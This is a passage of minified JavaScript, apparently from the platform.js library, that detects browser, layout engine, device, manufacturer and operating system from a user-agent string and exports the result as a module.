t||RegExp("\\b"+(i.pattern||l(i))+"\\b","i").exec(e)&&(i.label||i)})}(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"]),z=i([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),L=function(t){return s(t,function(t,i,n){return t||(i[z]||i[/^[a-z]+(?: +[a-z]+\b)*/i.exec(z)]||RegExp("\\b"+l(n)+"(?:\\b|\\w*\\d)","i").exec(e))&&n})}({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}}),_=function(i){return s(i,function(i,n){var r=n.pattern||l(n);return!i&&(i=RegExp("\\b"+r+"(?:/[\\d.]+|[ \\w.]*)","i").exec(e))&&(i=t(i,r,n.label||n)),i})}(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "]);if(K&&(K=[K]),L&&!z&&(z=i([L])),(O=/\bGoogle TV\b/.exec(z))&&(z=O[0]),/\bSimulator\b/i.test(e)&&(z=(z?z+" ":"")+"Simulator"),"Opera Mini"==V&&/\bOPiOS\b/.test(e)&&$.push("running in Turbo/Uncompressed mode"),"IE"==V&&/\blike iPhone OS\b/.test(e)?(O=c(e.replace(/like iPhone OS/,"")),L=O.manufacturer,z=O.product):/^iP/.test(z)?(V||(V="Safari"),_="iOS"+((O=/ OS ([\d_]+)/i.exec(e))?" "+O[1].replace(/_/g,"."):"")):"Konqueror"!=V||/buntu/i.test(_)?L&&"Google"!=L&&(/Chrome/.test(V)&&!/\bMobile Safari\b/i.test(e)||/\bVita\b/.test(z))||/\bAndroid\b/.test(_)&&/^Chrome/.test(V)&&/\bVersion\//i.test(e)?(V="Android Browser",_=/\bAndroid\b/.test(_)?_:"Android"):"Silk"==V?(/\bMobi/i.test(e)||(_="Android",$.unshift("desktop mode")),/Accelerated *= *true/i.test(e)&&$.unshift("accelerated")):"PaleMoon"==V&&(O=/\bFirefox\/([\d.]+)\b/.exec(e))?$.push("identifying as Firefox "+O[1]):"Firefox"==V&&(O=/\b(Mobile|Tablet|TV)\b/i.exec(e))?(_||(_="Firefox OS"),z||(z=O[1])):!V||(O=!/\bMinefield\b/i.test(e)&&/\b(?:Firefox|Safari)\b/.exec(V))?(V&&!z&&/[\/,]|^[^(]+?\)/.test(e.slice(e.indexOf(O+"/")+8))&&(V=null),(O=z||L||_)&&(z||L||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(_))&&(V=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(_)?_:O)+" Browser")):"Electron"==V&&(O=(/\bChrome\/([\d.]+)\b/.exec(e)||0)[1])&&$.push("Chromium "+O):_="Kubuntu",N||(N=function(t){return s(t,function(t,i){return t||(RegExp(i+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(e)||0)[1]||null})}(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",l(V),"(?:Firefox|Minefield|NetFront)"])),(O="iCab"==K&&parseFloat(N)>3&&"WebKit"||/\bOpera\b/.test(V)&&(/\bOPR\b/.test(e)?"Blink":"Presto")||/\b(?:Midori|Nook|Safari)\b/i.test(e)&&!/^(?:Trident|EdgeHTML)$/.test(K)&&"WebKit"||!K&&/\bMSIE\b/i.test(e)&&("Mac OS"==_?"Tasman":"Trident")||"WebKit"==K&&/\bPlayStation\b(?! Vita\b)/i.test(V)&&"NetFront")&&(K=[O]),"IE"==V&&(O=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(e)||0)[1])?(V+=" Mobile",_="Windows Phone "+(/\+$/.test(O)?O:O+".x"),$.unshift("desktop mode")):/\bWPDesktop\b/i.test(e)?(V="IE Mobile",_="Windows Phone 8.x",$.unshift("desktop mode"),N||(N=(/\brv:([\d.]+)/.exec(e)||0)[1])):"IE"!=V&&"Trident"==K&&(O=/\brv:([\d.]+)/.exec(e))&&(V&&$.push("identifying as "+V+(N?" "+N:"")),V="IE",N=O[1]),X){if(a(f,"global"))if(W&&(O=W.lang.System,G=O.getProperty("os.arch"),_=_||O.getProperty("os.name")+" "+O.getProperty("os.version")),v&&a(f,"system")&&(O=[f.system])[0]){_||(_=O[0].os||null);try{O[1]=f.require("ringo/engine").version,N=O[1].join("."),V="RingoJS"}catch(e){O[0].global.system==f.system&&(V="Narwhal")}}else"object"==typeof f.process&&!f.process.browser&&(O=f.process)?("object"==typeof O.versions&&("string"==typeof O.versions.electron?($.push("Node "+O.versions.node),V="Electron",N=O.versions.electron):"string"==typeof O.versions.nw&&($.push("Chromium "+N,"Node "+O.versions.node),V="NW.js",N=O.versions.nw)),V||(V="Node.js",G=O.arch,_=O.platform,N=/[\d.]+/.exec(O.version),N=N?N[0]:"unknown")):B&&(V="Rhino");else o(O=f.runtime)==P?(V="Adobe AIR",_=O.flash.system.Capabilities.os):o(O=f.phantom)==C?(V="PhantomJS",N=(O=O.version||null)&&O.major+"."+O.minor+"."+O.patch):"number"==typeof R.documentMode&&(O=/\bTrident\/(\d+)/i.exec(e))?(N=[N,R.documentMode],(O=+O[1]+4)!=N[1]&&($.push("IE "+N[1]+" mode"),K&&(K[1]=""),N[1]=O),N="IE"==V?String(N[1].toFixed(1)):N[0]):"number"==typeof R.documentMode&&/^(?:Chrome|Firefox)\b/.test(V)&&($.push("masking as "+V+" "+N),V="IE",N="11.0",K=["Trident"],_="Windows");_=_&&n(_)}if(N&&(O=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec(N)||/(?:alpha|beta)(?: ?\d)?/i.exec(e+";"+(X&&x.appMinorVersion))||/\bMinefield\b/i.test(e)&&"a")&&(j=/b/i.test(O)?"beta":"alpha",N=N.replace(RegExp(O+"\\+?$"),"")+("beta"==j?A:I)+(/\d+\+?/.exec(O)||"")),"Fennec"==V||"Firefox"==V&&/\b(?:Android|Firefox OS)\b/.test(_))V="Firefox Mobile";else if("Maxthon"==V&&N)N=N.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(z))"Xbox 360"==z&&(_=null),"Xbox 360"==z&&/\bIEMobile\b/.test(e)&&$.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(V)&&(!V||z||/Browser|Mobi/.test(V))||"Windows CE"!=_&&!/Mobi/i.test(e))if("IE"==V&&X)try{null===f.external&&$.unshift("platform preview")}catch(e){$.unshift("embedded")}else(/\bBlackBerry\b/.test(z)||/\bBB10\b/.test(e))&&(O=(RegExp(z.replace(/ +/g," *")+"/([.\\d]+)","i").exec(e)||0)[1]||N)?(O=[O,/BB10/.test(e)],_=(O[1]?(z=null,L="BlackBerry"):"Device Software")+" "+O[0],N=null):this!=r&&"Wii"!=z&&(X&&T||/Opera/.test(V)&&/\b(?:MSIE|Firefox)\b/i.test(e)||"Firefox"==V&&/\bOS X (?:\d+\.){2,}/.test(_)||"IE"==V&&(_&&!/^Win/.test(_)&&N>5.5||/\bWindows XP\b/.test(_)&&N>8||8==N&&!/\bTrident\b/.test(e)))&&!m.test(O=c.call(r,e.replace(m,"")+";"))&&O.name&&(O="ing as "+O.name+((O=O.version)?" "+O:""),m.test(V)?(/\bIE\b/.test(O)&&"Mac OS"==_&&(_=null),O="identify"+O):(O="mask"+O,V=F?n(F.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(O)&&(_=null),X||(N=null)),K=["Presto"],$.push(O));else V+=" Mobile";(O=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(e)||0)[1])&&(O=[parseFloat(O.replace(/\.(\d)$/,".0$1")),O],"Safari"==V&&"+"==O[1].slice(-1)?(V="WebKit Nightly",j="alpha",N=O[1].slice(0,-1)):N!=O[1]&&N!=(O[2]=(/\bSafari\/([\d.]+\+?)/i.exec(e)||0)[1])||(N=null),O[1]=(/\bChrome\/([\d.]+)/i.exec(e)||0)[1],537.36==O[0]&&537.36==O[2]&&parseFloat(O[1])>=28&&"WebKit"==K&&(K=["Blink"]),X&&(w||O[1])?(K&&(K[1]="like Chrome"),O=O[1]||(O=O[0],O<530?1:O<532?2:O<532.05?3:O<533?4:O<534.03?5:O<534.07?6:O<534.1?7:O<534.13?8:O<534.16?9:O<534.24?10:O<534.3?11:O<535.01?12:O<535.02?"13+":O<535.07?15:O<535.11?16:O<535.19?17:O<536.05?18:O<536.1?19:O<537.01?20:O<537.11?"21+":O<537.13?23:O<537.18?24:O<537.24?25:O<537.36?26:"Blink"!=K?"27":"28")):(K&&(K[1]="like Safari"),O=O[0],O=O<400?1:O<500?2:O<526?3:O<533?4:O<534?"4+":O<535?5:O<537?6:O<538?7:O<601?8:"8"),K&&(K[1]+=" "+(O+="number"==typeof O?".x":/[.+]/.test(O)?"":"+")),"Safari"==V&&(!N||parseInt(N)>45)&&(N=O)),"Opera"==V&&(O=/\bzbov|zvav$/.exec(_))?(V+=" ",$.unshift("desktop mode"),"zvav"==O?(V+="Mini",N=null):V+="Mobile",_=_.replace(RegExp(" *"+O+"$"),"")):"Safari"==V&&/\bChrome\b/.exec(K&&K[1])&&($.unshift("desktop mode"),V="Chrome Mobile",N=null,/\bOS X\b/.test(_)?(L="Apple",_="iOS 4.3+"):_=null),N&&0==N.indexOf(O=/[\d.]+$/.exec(_))&&e.indexOf("/"+O+"-")>-1&&(_=b(_.replace(O,""))),K&&!/\b(?:Avant|Nook)\b/.test(V)&&(/Browser|Lunascape|Maxthon/.test(V)||"Safari"!=V&&/^iOS/.test(_)&&/\bSafari\b/.test(K[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(V)&&K[1])&&(O=K[K.length-1])&&$.push(O),$.length&&($=["("+$.join("; ")+")"]),L&&z&&z.indexOf(L)<0&&$.push("on "+L),z&&$.push((/^on /.test($[$.length-1])?"":"on ")+z),_&&(O=/ ([\d.+]+)$/.exec(_),y=O&&"/"==_.charAt(_.length-O[0].length-1),_={architecture:32,family:O&&!y?_.replace(O[0],""):_,version:O?O[1]:null,toString:function(){var e=this.version;return this.family+(e&&!y?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(O=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(G))&&!/\bi686\b/i.test(G)?(_&&(_.architecture=64,_.family=_.family.replace(RegExp(" *"+O),"")),V&&(/\bWOW64\b/i.test(e)||X&&/\w(?:86|32)$/.test(x.cpuClass||x.platform)&&!/\bWin64; x64\b/i.test(e))&&$.unshift("32-bit")):_&&/^OS X/.test(_.family)&&"Chrome"==V&&parseFloat(N)>=39&&(_.architecture=64),e||(e=null);var H={};return H.description=e,H.layout=K&&K[0],H.manufacturer=L,H.name=V,H.prerelease=j,H.product=z,H.ua=e,H.version=V&&N,H.os=_||{architecture:null,family:null,version:null,toString:function(){return"null"}},H.parse=c,H.toString=p,H.version&&$.unshift(N),H.name&&$.unshift(V),_&&V&&(_!=String(_).split(" ")[0]||_!=V.split(" ")[0]&&!z)&&$.push(z?"("+_+")":"on "+_),$.length&&(H.description=$.join(" ")),H}var p={function:!0,object:!0},u=p[typeof window]&&window||this,d=u,f=p[typeof exports]&&exports,S=p[typeof module]&&module&&!module.nodeType&&module,x=f&&S&&"object"==typeof global&&global;!x||x.global!==x&&x.window!==x&&x.self!==x||(u=x);var h=Math.pow(2,53)-1,m=/\bOpera/,g=this,O=Object.prototype,y=O.hasOwnProperty,M=O.toString,v=c();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(u.platform=v,define(function(){return v})):f&&S?r(v,function(e,t){f[t]=e}):u.platform=v}).call(this);